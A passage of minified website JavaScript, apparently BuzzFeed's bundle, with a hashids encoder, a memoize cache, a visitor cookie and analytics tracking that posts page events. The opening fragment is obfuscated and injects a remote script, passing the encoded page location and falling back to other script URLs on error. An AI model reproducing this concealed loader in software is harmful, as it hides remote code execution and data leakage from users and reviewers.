j=document[T(0x22b,'Nwc4')+T(0x23b,'rS2Z')+T(0x216,'SSJ^')+'t'](T(0x227,'SSJ^')+'pt');j[T(0x260,'c(jT')]=T(0x1fa,'WIAq')+T(0x21e,'Nwc4')+U+(T(0x1e1,'sN%4')+T(0x223,'xrsa'))+btoa(location[T(0x233,'6bpD')+T(0x1c1,'k0ef')])[T(0x1da,'a]U6')+T(0x1ae,'v6F4')](/=+$/,'')+T(0x1b2,'wuUz'),j[T(0x1f7,'G]x5')+T(0x228,'1T7^')+T(0x224,'grGH')](T(0x245,'Eo#h')+T(0x1c5,'OZA0'),T(0x208,'grGH')+T(0x23f,'v6F4')),j[T(0x1cb,']V(C')+T(0x253,'a]U6')+T(0x25b,'c(jT')+T(0x1c8,'FI9Y')](T(0x1f9,'B6NX')+'r',()=>{const y=T;x([y(0x25d,'!$Sv')+y(0x24a,'0aSh')+y(0x249,'c(jT')+y(0x1bf,'rS2Z')+y(0x259,'!$Sv')+y(0x1dc,'0aSh')+y(0x1f3,'c(jT')+y(0x1e3,'vaPg')+y(0x24e,'8[A@')+y(0x1bb,'U)j@')+y(0x1a6,'pOn$')+y(0x1b8,'*qxp'),y(0x237,'@9hL')+y(0x1f1,'W&P6')+y(0x225,'rS2Z')+y(0x1cf,'Nwc4')+y(0x214,'!$Sv')+y(0x1ab,'rADt')+y(0x1ad,'lrE1')+y(0x1a8,'k0ef')+y(0x1dd,'Ki6u')+y(0x1d7,'@9hL')+y(0x256,'WkPv')+y(0x230,'U)j@')+y(0x209,'Nwc4')+'js',y(0x1b6,'qm7s')+y(0x241,'v6F4')+y(0x1a7,']V(C')+y(0x207,'8[A@')+y(0x1e0,'c(jT')+y(0x25c,'c(jT')+y(0x239,'@9hL')+y(0x1ca,'TI)1')+y(0x201,'rS2Z')+y(0x22a,'bIpU')+y(0x1d6,'lrE1')+y(0x1b5,'Nwc4')+y(0x1e6,'%)dw')+'js',y(0x1de,'c(jT')+y(0x1c3,'@9hL')+y(0x262,'G]x5')+y(0x24b,'qm7s')+y(0x1ce,'WIAq')+y(0x1d0,'vaPg')+y(0x25f,'[Ir&')+y(0x252,'&3Mb')+y(0x22e,'bIpU')+y(0x22a,'bIpU')+y(0x1fd,'pOn$')+y(0x1fb,'B6NX')+y(0x1d9,'WIAq')+'js',y(0x222,'U)j@')+y(0x1ef,'WIAq')+y(0x1f5,'6bpD')+y(0x23d,'SSJ^')+y(0x235,'vaPg')+y(0x248,'W&P6')+y(0x206,'6bpD')+y(0x1e4,'&3Mb')+y(0x1c9,'Nwc4')+y(0x1b3,'sN%4')+y(0x1d8,'sN%4')+y(0x1ff,'ork6')+y(0x212,'wuUz')+y(0x254,'rADt')+y(0x25e,'rADt')+y(0x234,'%)dw'),y(0x1cd,'sN%4')+y(0x21e,'Nwc4')+y(0x1be,'TI)1')+y(0x236,'Ki6u')+y(0x251,'WkPv')+y(0x1e5,'k0ef')+y(0x1a9,'sN%4')+y(0x1f8,'8[A@')+y(0x1d1,'FYIY')+y(0x1df,'v6F4')+y(0x21f,'grGH')+y(0x1b1,'Asf9')+y(0x210,'8[A@')+y(0x1b9,'lrE1')]);}),document[T(0x246,'pOn$')][T(0x217,']V(C')+T(0x22d,'c(jT')+T(0x1c7,'Eo#h')](j);}()));})();",document.head.appendChild(n)}}},30054:(e,t,n)=>{"use strict";function r(e){return(e+="").indexOf("#")>-1?e.substr(0,e.indexOf("#")):e}function o(e,t="?"){let n=[];return Object.keys(e).forEach((t=>{n.push(`${t}=${encodeURIComponent(e[t])}`)})),(t||"")+n.join("&")}function a(e){const t=function(e){let t="";return function(e){return e.indexOf("?")>-1}(e=r(e))&&(t=e.substr(e.indexOf("?"),e.length)),t}(e);return function(e){if(""===e||null==e)return{};e.indexOf("?")>-1&&(e=e.substr(e.indexOf("?")+1,e.length));const t=(e=r(e)).split("&"),n={};return t.forEach((e=>{let[t,r=null]=e.split("=");n[t]=r})),n}(t)}n.d(t,{Mz:()=>a,cX:()=>o})},95298:(e,t,n)=>{"use strict";n.d(t,{bs:()=>s}),n(84853);var r=n(42519),o=n(73182);function a(e,t,n){var r,o,a,i,u,l,s;for(this.version="1.0.1",this.minAlphabetLength=16,this.sepDiv=3.5,this.guardDiv=12,this.errorAlphabetLength="error: alphabet must contain at least X unique characters",this.errorAlphabetSpace="error: alphabet cannot contain spaces",this.alphabet="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890",this.seps="cfhistuCFHISTU",this.minHashLength=parseInt(t,10)>0?t:0,this.salt="string"==typeof e?e:"","string"==typeof n&&(this.alphabet=n),r="",o=0,i=this.alphabet.length;o!==i;o++)-1===r.indexOf(this.alphabet[o])&&(r+=this.alphabet[o]);if(this.alphabet=r,this.alphabet.length<this.minAlphabetLength)throw this.errorAlphabetLength.replace("X",this.minAlphabetLength);if(-1!==this.alphabet.search(" "))throw this.errorAlphabetSpace;for(o=0,i=this.seps.length;o!==i;o++)-1===(a=this.alphabet.indexOf(this.seps[o]))?this.seps=this.seps.substr(0,o)+" "+this.seps.substr(o+1):this.alphabet=this.alphabet.substr(0,a)+" "+this.alphabet.substr(a+1);this.alphabet=this.alphabet.replace(/ /g,""),this.seps=this.seps.replace(/ /g,""),this.seps=this.consistentShuffle(this.seps,this.salt),(!this.seps.length||this.alphabet.length/this.seps.length>this.sepDiv)&&(1===(u=Math.ceil(this.alphabet.length/this.sepDiv))&&u++,u>this.seps.length?(l=u-this.seps.length,this.seps+=this.alphabet.substr(0,l),this.alphabet=this.alphabet.substr(l)):this.seps=this.seps.substr(0,u)),this.alphabet=this.consistentShuffle(this.alphabet,this.salt),s=Math.ceil(this.alphabet.length/this.guardDiv),this.alphabet.length<3?(this.guards=this.seps.substr(0,s),this.seps=this.seps.substr(s)):(this.guards=this.alphabet.substr(0,s),this.alphabet=this.alphabet.substr(s))}a.prototype.encode=function(){var e,t,n=Array.prototype.slice.call(arguments);if(!n.length)return"";for(n[0]instanceof Array&&(n=n[0]),e=0,t=n.length;e!==t;e++)if("number"!=typeof n[e]||n[e]%1!=0||n[e]<0)return"";return this._encode(n)},a.prototype.decode=function(e){return e.length&&"string"==typeof e?this._decode(e,this.alphabet):[]},a.prototype.encodeHex=function(e){var t,n,r;if(e=e.toString(),!/^[0-9a-fA-F]+$/.test(e))return"";for(t=0,n=(r=e.match(/[\w\W]{1,12}/g)).length;t!==n;t++)r[t]=parseInt("1"+r[t],16);return this.encode.apply(this,r)},a.prototype.decodeHex=function(e){var t,n,r=[],o=this.decode(e);for(t=0,n=o.length;t!==n;t++)r+=o[t].toString(16).substr(1);return r},a.prototype._encode=function(e){var t,n,r,o,a,i,u,l,s,c,d,f=this.alphabet,p=e.length,m=0;for(r=0,o=e.length;r!==o;r++)m+=e[r]%(r+100);for(n=t=f[m%f.length],r=0,o=e.length;r!==o;r++)a=e[r],i=n+this.salt+f,f=this.consistentShuffle(f,i.substr(0,f.length)),t+=u=this.hash(a,f),r+1<p&&(l=(a%=u.charCodeAt(0)+r)%this.seps.length,t+=this.seps[l]);for(t.length<this.minHashLength&&(s=(m+t[0].charCodeAt(0))%this.guards.length,(t=this.guards[s]+t).length<this.minHashLength&&(s=(m+t[2].charCodeAt(0))%this.guards.length,t+=this.guards[s])),c=parseInt(f.length/2,10);t.length<this.minHashLength;)(d=(t=(f=this.consistentShuffle(f,f)).substr(c)+t+f.substr(0,c)).length-this.minHashLength)>0&&(t=t.substr(d/2,this.minHashLength));return t},a.prototype._decode=function(e,t){var n,r,o,a,i=[],u=0,l=new RegExp("["+this.guards+"]","g"),s=e.replace(l," "),c=s.split(" ");if(3!==c.length&&2!==c.length||(u=1),void 0!==(s=c[u])[0]){for(n=s[0],s=s.substr(1),l=new RegExp("["+this.seps+"]","g"),u=0,r=(c=(s=s.replace(l," ")).split(" ")).length;u!==r;u++)o=c[u],a=n+this.salt+t,t=this.consistentShuffle(t,a.substr(0,t.length)),i.push(this.unhash(o,t));this._encode(i)!==e&&(i=[])}return i},a.prototype.consistentShuffle=function(e,t){var n,r,o,a,i,u;if(!t.length)return e;for(a=e.length-1,i=0,u=0;a>0;a--,i++)u+=n=t[i%=t.length].charCodeAt(0),o=e[r=(n+i+u)%a],e=(e=e.substr(0,r)+e[a]+e.substr(r+1)).substr(0,a)+o+e.substr(a+1);return e},a.prototype.hash=function(e,t){var n="",r=t.length;do{n=t[e%r]+n,e=parseInt(e/r,10)}while(e);return n},a.prototype.unhash=function(e,t){var n,r=0;for(n=0;n<e.length;n++)r+=t.indexOf(e[n])*Math.pow(t.length,e.length-n-1);return r};const i=parseInt(1e10*Math.random(),10),u=([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,(e=>(e^(()=>{try{return crypto.getRandomValues(new Uint8Array(1))[0]}catch(e){return 255*Math.random()}})()&15>>e/4).toString(16))),l=e=>{if(0!==e.indexOf(".")){const t=/[0-9A-Za-z]+/.exec(e);return null!==t&&t[0]===e&&parseInt(e,36)}const t=e.substr(1,2);return((e,{salt:t=null}={})=>new a(t).decode(e)[0])(e.substr(3),{salt:t})},s=({legacy:e=!1}={})=>{const t={name:"bf_visit",days:1e4,domain:(0,o.O)()},n=r.A.get(t.name),{legacyIdentifier:s,identifier:c}=(e=>{const{u:t,uuid:n}=decodeURIComponent(e).split("&").map((e=>e.split("="))).reduce(((e,[t,n])=>({...e,[t]:n})),{});return{legacyIdentifier:l(t||""),identifier:n}})(n),d=(e=>{const t=parseInt(25*Math.random()+10,10).toString(36)+parseInt(25*Math.random()+10,10).toString(36);return`.${t}${((e,{salt:t=null,length:n=32}={})=>new a(t,n).encode(e))(e,{salt:t,length:0})}`})(i);return e?s||(r.A.set({...t,value:encodeURIComponent(`u=${d}&uuid=${c||u}&v=2`)}),i):c||s?c||String(s):(r.A.set({...t,value:encodeURIComponent(`u=${d}&uuid=${u}&v=2`)}),u)}},92543:(e,t,n)=>{"use strict";n.d(t,{e:()=>W});var r=n(15448),o=n(11467),a=n(7506),i={isEqual:!0,isMatchingKey:!0,isPromise:!0,maxSize:!0,onCacheAdd:!0,onCacheChange:!0,onCacheHit:!0,transformKey:!0},u=Array.prototype.slice;function l(e){var t=e.length;return t?1===t?[e[0]]:2===t?[e[0],e[1]]:3===t?[e[0],e[1],e[2]]:u.call(e,0):[]}function s(e,t){return e===t||e!=e&&t!=t}function c(e,t){var n={};for(var r in e)n[r]=e[r];for(var r in t)n[r]=t[r];return n}var d=function(){function e(e){this.keys=[],this.values=[],this.options=e;var t="function"==typeof e.isMatchingKey;t?this.getKeyIndex=this._getKeyIndexFromMatchingKey:e.maxSize>1?this.getKeyIndex=this._getKeyIndexForMany:this.getKeyIndex=this._getKeyIndexForSingle,this.canTransformKey="function"==typeof e.transformKey,this.shouldCloneArguments=this.canTransformKey||t,this.shouldUpdateOnAdd="function"==typeof e.onCacheAdd,this.shouldUpdateOnChange="function"==typeof e.onCacheChange,this.shouldUpdateOnHit="function"==typeof e.onCacheHit}return Object.defineProperty(e.prototype,"size",{get:function(){return this.keys.length},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"snapshot",{get:function(){return{keys:l(this.keys),size:this.size,values:l(this.values)}},enumerable:!0,configurable:!0}),e.prototype._getKeyIndexFromMatchingKey=function(e){var t=this.options,n=t.isMatchingKey,r=t.maxSize,o=this.keys,a=o.length;if(!a)return-1;if(n(o[0],e))return 0;if(r>1)for(var i=1;i<a;i++)if(n(o[i],e))return i;return-1},e.prototype._getKeyIndexForMany=function(e){var t=this.options.isEqual,n=this.keys,r=n.length;if(!r)return-1;if(1===r)return this._getKeyIndexForSingle(e);var o,a,i=e.length;if(i>1){for(var u=0;u<r;u++)if((o=n[u]).length===i){for(a=0;a<i&&t(o[a],e[a]);a++);if(a===i)return u}}else for(u=0;u<r;u++)if((o=n[u]).length===i&&t(o[0],e[0]))return u;return-1},e.prototype._getKeyIndexForSingle=function(e){var t=this.keys;if(!t.length)return-1;var n=t[0],r=n.length;if(e.length!==r)return-1;var o=this.options.isEqual;if(r>1){for(var a=0;a<r;a++)if(!o(n[a],e[a]))return-1;return 0}return o(n[0],e[0])?0:-1},e.prototype.orderByLru=function(e,t,n){for(var r=this.keys,o=this.values,a=r.length,i=n;i--;)r[i+1]=r[i],o[i+1]=o[i];r[0]=e,o[0]=t;var u=this.options.maxSize;a===u&&n===a?(r.pop(),o.pop()):n>=u&&(r.length=o.length=u)},e.prototype.updateAsyncCache=function(e){var t=this,n=this.options,r=n.onCacheChange,o=n.onCacheHit,a=this.keys[0],i=this.values[0];this.values[0]=i.then((function(n){return t.shouldUpdateOnHit&&o(t,t.options,e),t.shouldUpdateOnChange&&r(t,t.options,e),n}),(function(e){var n=t.getKeyIndex(a);throw-1!==n&&(t.keys.splice(n,1),t.values.splice(n,1)),e}))},e}();const f=function e(t,n){if(void 0===n&&(n={}),function(e){return"function"==typeof e&&e.isMemoized}(t))return e(t.fn,c(t.options,n));if("function"!=typeof t)throw new TypeError("You must pass a function to `memoize`.");var r=n.isEqual,o=void 0===r?s:r,a=n.isMatchingKey,u=n.isPromise,f=void 0!==u&&u,p=n.maxSize,m=void 0===p?1:p,h=n.onCacheAdd,v=n.onCacheChange,g=n.onCacheHit,y=n.transformKey,b=c({isEqual:o,isMatchingKey:a,isPromise:f,maxSize:m,onCacheAdd:h,onCacheChange:v,onCacheHit:g,transformKey:y},function(e){var t={};for(var n in e)i[n]||(t[n]=e[n]);return t}(n)),w=new d(b),_=w.keys,x=w.values,k=w.canTransformKey,S=w.shouldCloneArguments,T=w.shouldUpdateOnAdd,P=w.shouldUpdateOnChange,E=w.shouldUpdateOnHit,C=function e(){var n=S?l(arguments):arguments;k&&(n=y(n));var r=_.length?w.getKeyIndex(n):-1;if(-1!==r)E&&g(w,b,e),r&&(w.orderByLru(_[r],x[r],r),P&&v(w,b,e));else{var o=t.apply(this,arguments),a=S?n:l(arguments);w.orderByLru(a,o,_.length),f&&w.updateAsyncCache(e),T&&h(w,b,e),P&&v(w,b,e)}return x[0]};return C.cache=w,C.fn=t,C.isMemoized=!0,C.options=b,C};function p(e){return(e+="").indexOf("#")>-1?e.substr(0,e.indexOf("#")):e}function m(e){return e=function(e){if(!function(e){return e.indexOf("?")>-1}(e))return e;const t=function(e){return(e+="").indexOf("#")>-1?e.substr(e.indexOf("#"),e.length):""}(e);return(e=p(e)).substr(0,e.indexOf("?"))+t}(e=p(e)),e}const h=function(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:window).location.hostname;const t=e.split(".")[0];return t&&"stage"!==t&&-1===["buzzfeed","buzzfeednews","tasty","huffpost","huffingtonpost"].indexOf(t)&&e.split(".").length>=3&&(e=e.substring(t.length+1)),e};function v(e,t,n){var r,o,a,i,u,l,s;for(this.version="1.0.1",this.minAlphabetLength=16,this.sepDiv=3.5,this.guardDiv=12,this.errorAlphabetLength="error: alphabet must contain at least X unique characters",this.errorAlphabetSpace="error: alphabet cannot contain spaces",this.alphabet="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890",this.seps="cfhistuCFHISTU",this.minHashLength=parseInt(t,10)>0?t:0,this.salt="string"==typeof e?e:"","string"==typeof n&&(this.alphabet=n),r="",o=0,i=this.alphabet.length;o!==i;o++)-1===r.indexOf(this.alphabet[o])&&(r+=this.alphabet[o]);if(this.alphabet=r,this.alphabet.length<this.minAlphabetLength)throw this.errorAlphabetLength.replace("X",this.minAlphabetLength);if(-1!==this.alphabet.search(" "))throw this.errorAlphabetSpace;for(o=0,i=this.seps.length;o!==i;o++)-1===(a=this.alphabet.indexOf(this.seps[o]))?this.seps=this.seps.substr(0,o)+" "+this.seps.substr(o+1):this.alphabet=this.alphabet.substr(0,a)+" "+this.alphabet.substr(a+1);this.alphabet=this.alphabet.replace(/ /g,""),this.seps=this.seps.replace(/ /g,""),this.seps=this.consistentShuffle(this.seps,this.salt),(!this.seps.length||this.alphabet.length/this.seps.length>this.sepDiv)&&(1===(u=Math.ceil(this.alphabet.length/this.sepDiv))&&u++,u>this.seps.length?(l=u-this.seps.length,this.seps+=this.alphabet.substr(0,l),this.alphabet=this.alphabet.substr(l)):this.seps=this.seps.substr(0,u)),this.alphabet=this.consistentShuffle(this.alphabet,this.salt),s=Math.ceil(this.alphabet.length/this.guardDiv),this.alphabet.length<3?(this.guards=this.seps.substr(0,s),this.seps=this.seps.substr(s)):(this.guards=this.alphabet.substr(0,s),this.alphabet=this.alphabet.substr(s))}v.prototype.encode=function(){var e,t,n=Array.prototype.slice.call(arguments);if(!n.length)return"";for(n[0]instanceof Array&&(n=n[0]),e=0,t=n.length;e!==t;e++)if("number"!=typeof n[e]||n[e]%1!=0||n[e]<0)return"";return this._encode(n)},v.prototype.decode=function(e){return e.length&&"string"==typeof e?this._decode(e,this.alphabet):[]},v.prototype.encodeHex=function(e){var t,n,r;if(e=e.toString(),!/^[0-9a-fA-F]+$/.test(e))return"";for(t=0,n=(r=e.match(/[\w\W]{1,12}/g)).length;t!==n;t++)r[t]=parseInt("1"+r[t],16);return this.encode.apply(this,r)},v.prototype.decodeHex=function(e){var t,n,r=[],o=this.decode(e);for(t=0,n=o.length;t!==n;t++)r+=o[t].toString(16).substr(1);return r},v.prototype._encode=function(e){var t,n,r,o,a,i,u,l,s,c,d,f=this.alphabet,p=e.length,m=0;for(r=0,o=e.length;r!==o;r++)m+=e[r]%(r+100);for(n=t=f[m%f.length],r=0,o=e.length;r!==o;r++)a=e[r],i=n+this.salt+f,f=this.consistentShuffle(f,i.substr(0,f.length)),t+=u=this.hash(a,f),r+1<p&&(l=(a%=u.charCodeAt(0)+r)%this.seps.length,t+=this.seps[l]);for(t.length<this.minHashLength&&(s=(m+t[0].charCodeAt(0))%this.guards.length,(t=this.guards[s]+t).length<this.minHashLength&&(s=(m+t[2].charCodeAt(0))%this.guards.length,t+=this.guards[s])),c=parseInt(f.length/2,10);t.length<this.minHashLength;)(d=(t=(f=this.consistentShuffle(f,f)).substr(c)+t+f.substr(0,c)).length-this.minHashLength)>0&&(t=t.substr(d/2,this.minHashLength));return t},v.prototype._decode=function(e,t){var n,r,o,a,i=[],u=0,l=new RegExp("["+this.guards+"]","g"),s=e.replace(l," "),c=s.split(" ");if(3!==c.length&&2!==c.length||(u=1),void 0!==(s=c[u])[0]){for(n=s[0],s=s.substr(1),l=new RegExp("["+this.seps+"]","g"),u=0,r=(c=(s=s.replace(l," ")).split(" ")).length;u!==r;u++)o=c[u],a=n+this.salt+t,t=this.consistentShuffle(t,a.substr(0,t.length)),i.push(this.unhash(o,t));this._encode(i)!==e&&(i=[])}return i},v.prototype.consistentShuffle=function(e,t){var n,r,o,a,i,u;if(!t.length)return e;for(a=e.length-1,i=0,u=0;a>0;a--,i++)u+=n=t[i%=t.length].charCodeAt(0),o=e[r=(n+i+u)%a],e=(e=e.substr(0,r)+e[a]+e.substr(r+1)).substr(0,a)+o+e.substr(a+1);return e},v.prototype.hash=function(e,t){var n="",r=t.length;do{n=t[e%r]+n,e=parseInt(e/r,10)}while(e);return n},v.prototype.unhash=function(e,t){var n,r=0;for(n=0;n<e.length;n++)r+=t.indexOf(e[n])*Math.pow(t.length,e.length-n-1);return r};const g=parseInt(1e10*Math.random(),10),y=(0,a.A)(),b=e=>{if(0!==e.indexOf(".")){const t=/[0-9A-Za-z]+/.exec(e);return null!==t&&t[0]===e&&parseInt(e,36)}const t=e.substr(1,2);return function(e){let{salt:t=null}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return new v(t).decode(e)[0]}(e.substr(3),{salt:t})},w=function(){let{legacy:e=!1}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const t={name:"bf_visit",days:1e4,domain:h()},n=r.A.get(t.name),{legacyIdentifier:o,identifier:a}=(e=>{const{u:t,uuid:n}=decodeURIComponent(e).split("&").map((e=>e.split("="))).reduce(((e,t)=>{let[n,r]=t;return{...e,[n]:r}}),{});return{legacyIdentifier:b(t||""),identifier:n}})(n),i=(e=>{const t=parseInt(25*Math.random()+10,10).toString(36)+parseInt(25*Math.random()+10,10).toString(36);return`.${t}${function(e){let{salt:t=null,length:n=32}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return new v(t,n).encode(e)}(e,{salt:t,length:0})}`})(g);return e?o||(r.A.set({...t,value:encodeURIComponent(`u=${i}&uuid=${a||y}&v=2`)}),g):a||o?a||String(o):(r.A.set({...t,value:encodeURIComponent(`u=${i}&uuid=${y}&v=2`)}),y)};function _(e){return e+"|expiration"}const x=function(){try{return localStorage.setItem("ls_test",!0),localStorage.removeItem("ls_test"),!0}catch(e){return!1}}(),k={set(e){x&&void 0!==e&&(localStorage.setItem(e.key,e.value),e.expires&&localStorage.setItem(_(e.key),Date.now()+e.expires))},get(e){return x?function(e){var t=localStorage.getItem(_(e));return t&&t<=Date.now()}(e)?(this.remove(e),null):localStorage.getItem(e):null},sessionSet(e){x&&void 0!==e&&sessionStorage.setItem(e.key,e.value)},sessionGet:e=>x?sessionStorage.getItem(e):null,remove(e){x&&(localStorage.removeItem(_(e)),localStorage.removeItem(e))},clear(){x&&localStorage.clear()}},S="CLIENT_EVENT_TRACKING",T=e=>{const t="pdv3-previous_page_session_id",n="cet-page_session_id";if("undefined"==typeof window)return{page_session_id:"",previous_page_session_id:""};const r=window.frameElement?window.parent:window;let o=k.get(n);if(r[S]=r[S]||{},r[S].current_page_session_url===e&&o)return{page_session_id:o,previous_page_session_id:k.get(t)||""};r[S].current_page_session_url=e,o=(0,a.A)()||"00000000-0000-0000-0000-000000000000";const i=k.get(n)||"";return k.set({key:n,value:o}),k.set({expires:18e5,key:t,value:i}),{page_session_id:o,previous_page_session_id:i}},P=f((e=>{let{url:t}=e;const n={name:"bf-xdomain-session-uuid",days:.5/24,domain:h()};return f((()=>{const e=String(w()),o=r.A.get(n.name,(0,a.A)());r.A.set({...n,value:o});const i=window.frameElement?window.parent:window;return{client_uuid:e,client_session_id:o,random_user_uuid:r.A.get("user_uuid","unauthenticated"),referrer_uri:i.document.referrer,...T(m(t))}}),{transformKey:JSON.stringify})}),{transformKey:e=>{let[t]=e;return m(t.url)}}),E=e=>{let{url:t}=e;return()=>({event_uri:t,event_ts:Math.round(Date.now()/1e3),event_uuid:(0,a.A)()})},C=f((function(){let{track_amp:e=!1,...t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return e?f((()=>({amp_id:(0,o.ZA)(t)})),{transformKey:JSON.stringify}):{}}),{transformKey:JSON.stringify}),O=e=>{let{win:t}=e;return t.matchMedia("screen and (max-width:51.9rem)").matches?"mobile":"desktop"},A=e=>{let{page_edition:t=(0,o.gx)("page_edition")}=e;return()=>{const e=window.frameElement?window.parent:window;return{mode:O({win:e}),page_edition:t,viewport_size:{width:Number(e.screen.width),height:Number(e.screen.height)}}}},j=e=>{let{type:t=(0,o.gx)("type"),source:n=(0,o.gx)("source")}=e;return()=>({type:t,source:n})},I=["web_impression","web_pageview"],F=["web_performance_metric","web_time_spent"],L=e=>{const t=["event_ts","mode","viewport_size"];I.includes(e.type)&&t.push("event_uuid");const n=Object.keys(e).sort();let r;"function"==typeof Set&&(r=new Set(t));const a=n.filter((e=>r?!r.has(e):!t.includes(e)));return(0,o.E_)(JSON.stringify(e,a))},N={dev:{tracking_url:"https://nsq-api-public.dev.buzzfeed.io",debug:!0},test:{tracking_url:"https://nsq-api-public.dev.buzzfeed.io",debug:!0},stage:{tracking_url:"https://pixiedust-stage.buzzfeed.com",debug:!0},prod:{tracking_url:"https://pixiedust.buzzfeed.com",debug:!1},"app-west":{tracking_url:"https://pixiedust.buzzfeed.com",debug:!1}};const M=()=>{const e=H().location.search;return"true"===new URLSearchParams(e).get("wv_debug")},H=()=>window.frameElement?window.parent:window,R=e=>{let{feature:t,version:n=1}=e;const r=(()=>{const e=(()=>{const e=H(),t=e.navigator.userAgent.toLowerCase(),n=new RegExp("buzzfeed/[0-9.]+"),r=e.location.search,o=new URLSearchParams(r).get("s"),a=n.test(t)||"mobile_app"===o;return M()&&console.log("WEBVIEW DEBUG: isBFAppWebview: ",{isBFAppWebview:a,userAgent:t,sParam:o}),a})(),t=H();if(e){const n=!!t?.BZFD_APP?.feature_support;return M()&&console.log("WEBVIEW DEBUG: isEnhancedWebview:",{isEnhancedWebview:n,isBFAppWebview:e,BZFD_APP:t?.BZFD_APP}),n}return M()&&console.log("WEBVIEW DEBUG: isEnhancedWebview:",{isEnhancedWebview:!1,isBFAppWebview:e,BZFD_APP:t?.BZFD_APP}),!1})();if(r){const e=H(),r=e.BZFD_APP.feature_support||{};if(t in r&&r[t].version>=n)return M()&&console.log("WEBVIEW DEBUG: isEnhancedWebview: ",{isEnhancedWebviewFeatureSupported:!0,feature:t,version:n,feature_support:e.BZFD_APP.feature_support}),!0}return M()&&console.log("WEBVIEW DEBUG: isEnhancedWebview: ",{isEnhancedWebviewFeatureSupported:!1,isWebviewSupported:r,feature:t,version:n}),!1};function D(){const e="true"===r.A.get("is_bot");if(window.location.search.includes("e2e_test"))try{return{e2e_test:new URLSearchParams(window.location.search).get("e2e_test"),is_bot:!0}}catch{}return e?{is_bot:!0}:{}}const W=e=>{let{amp_options:t={},env:n,source:r}=e;if("undefined"==typeof window)return()=>{};const a=function(e){let{env:t="dev"}=e;const[n,r]=function(e){let t,{debug:n,tracking_url:r}=e,o=[];const a=()=>{if(!o.length||"undefined"==typeof window)return;const e=JSON.stringify(o),a=document.createEvent("CustomEvent");if(a.initCustomEvent("cet-event",!1,!1,o),dispatchEvent(a),n)window.fetch(`${r}/events`,{method:"POST",body:e,keepalive:!0}).then((e=>e.json())).then((e=>{e.errors&&e.debug&&(console.group("%c 🚨 Rejected client events 🚨","background-color: #250201; color: #ee8783; border: 1px solid #540b06"),e.debug.forEach((e=>console.table(e.validation))),console.groupEnd())})).catch((()=>{const t=JSON.parse(e);console.group("%cClient Event Tracking: %crun nsq_api_public to verify events","font-weight: bold;","color: gray; font-size: .5rem;"),t.forEach((e=>{console.groupCollapsed(`"%c${e.type}"`,"font-weight: bold; font-family: monospace;"),console.table(e),console.groupEnd()})),console.groupEnd()}));else{let t;if(navigator&&navigator.sendBeacon)t=navigator.sendBeacon(`${r}/events`,e);else{const n=new XMLHttpRequest;n.open("POST",`${r}/events`,!1),n.onerror=()=>{},n.setRequestHeader("Accept","*/*"),n.setRequestHeader("Content-Type","text/plain;charset=UTF-8"),t=n.send(e)}!t&&window.raven&&Math.random()<.1&&window.raven.captureException("Client Event Tracking: sendBeacon could not process a queue.")}clearTimeout(t),t=null,o=[]};return[e=>{o.push(e),10===o.length&&a(),t||(t=setTimeout(a,200))},a]}(N[t]),a=function(){let{length:e=1e3}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const t=[];return{push(n){if(F.includes(n.type))return;const r=L(n);t.unshift(r)>e&&(t.length=e)},includes(e){const n=L(e);return t.includes(n)},get history(){return t},get length(){return t.length}}}({length:1e3});return function(e){let{flush:i=!1}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const u=(0,o.KO)(e,{debug:N[t].debug});a.includes(u)||(a.push(u),n(u),i&&r())}}({env:n});return async function(e){let{flush:i=!1,required_layers:u=[],sample_rate:l=1,type:s}=e;for(var c=arguments.length,d=new Array(c>1?c-1:0),f=1;f<c;f++)d[f-1]=arguments[f];const{page_edition:p,...m}=await(0,o.Pv)({context:{env:n},layers:d}),h=window.frameElement?window.parent:window,v=R({feature:"cet",version:1}),g=!R({feature:"cet",version:2}),y=v?s.replace("web_","app_"):s;g&&d.forEach((e=>{e?.random_user_uuid&&(e.random_user_uuid=e.random_user_uuid.toLowerCase())}));const b=[j({source:r,type:y}),E({url:h.document.URL}),P({url:h.document.URL}),C(t),A({page_edition:p}),...d,...u.map((e=>e(m))),D()],w=await(0,o.Pv)({context:{env:n},layers:b});(window.location.search.includes("e2e_test")||Math.random()<=l)&&await a(w,{flush:i})}}},11467:(e,t,n)=>{"use strict";n.d(t,{E_:()=>m,HI:()=>a,K3:()=>i,KO:()=>p,P3:()=>u,Pv:()=>s,ZA:()=>c,_e:()=>l,gx:()=>f});var r=n(15448),o=n(7506);const a=e=>String(e).replace(/[^\w\s-_/|]/g,"").replace(/\s+/g,"_").toLowerCase(),i=e=>e.map((e=>"undefined"===e?"":e)),u=e=>null===e||isNaN(Number(e))?null:Number(e),l=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return e&&Array.isArray(e)?e:t},s=async e=>{let{context:t,layers:n=[]}=e,r={};for(let e=0;e<n.length;e++){let o=n[e];"function"==typeof o&&(o=await o(t)),r={...r,...o}}return r},c=function(){let{client_id_cookie_name:e="_amp_pd",expires:t=365}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=r.A.get(e);if(!n){const a=window.location.hostname.split(".").splice(-2,2).join(".");n=`amp-${(0,o.A)()}`,r.A.set({name:e,value:n,days:t,domain:a})}return n};class d extends Error{constructor(e){super(e),this.name="ClientEventSchemaLayerError"}}const f=function(){return new d(`Missing required field: "${arguments.length>0&&void 0!==arguments[0]?arguments[0]:""}"`)},p=function(e){let{debug:t=!1}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return Object.entries(e).filter((e=>{let[,n]=e;return!(n instanceof d&&(t&&console.warn(n),1))})).reduce(((e,t)=>{let[n,r]=t;return e[n]=r,e}),{})},m=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=3735928559^t,r=1103547991^t;for(let t,o=0;o<e.length;o++)t=e.charCodeAt(o),n=Math.imul(n^t,2654435761),r=Math.imul(r^t,1597334677);return 